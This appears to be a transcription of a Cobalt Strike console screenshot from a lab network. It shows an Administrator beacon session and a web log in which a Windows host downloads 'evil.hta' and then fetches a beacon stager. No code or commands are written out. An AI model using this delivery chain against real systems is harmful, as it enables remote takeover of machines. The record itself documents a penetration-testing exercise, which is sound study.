 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.130.1... 192.168.130.1... Administrator * WIN-DCSELAF... 3704 59s
Event Log X Processes 192.168.130.128@4008 X
Beacon 192.168.130.128@4008 X Listeners X Web Log X Sites X
03/23 19:33:22 visit from: 192.168.130.128
Request: GET /download/evil.hta
page Serves /root/cobaltstrike-linux/uploads/evil.hta
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
03/23 19:33:29 visit from: 192.168.130.128
Request: GET /OnJU/
beacon beacon stager x86
Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; WOW64; Trident/6.0; Touch; MALCJS)